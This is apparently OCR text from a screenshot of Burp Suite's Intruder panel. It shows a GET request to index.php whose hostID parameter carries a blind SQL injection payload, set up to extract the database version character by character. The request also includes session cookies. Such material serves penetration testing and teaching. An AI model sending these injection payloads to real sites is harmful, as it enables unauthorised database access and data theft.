 Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see
details.
Attack type: Sniper
GET /index.php?hostID=2%20and%20(select%20§1§)=((mid((select%20version()),1,1))) HTTP/1.1
Host:
User-Agent: Mozilla/5.0 rv:32.0) Gecko/20100101 Firefox/32.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: Hm_lvt_e6341b4428337d78227baa75d0e3cdb3=1410766750,1410836211,1411298795;
PHPSESSID=70bdnqq3641vsdg1afj4h25dp4; Hm_lpvt_e6341b4428337d78227baa75d0e3cdb3=1411298853
Connection: keep-alive
? < + > Type a search term 0 matches
1 payload position Length: 559
F4CK
Securit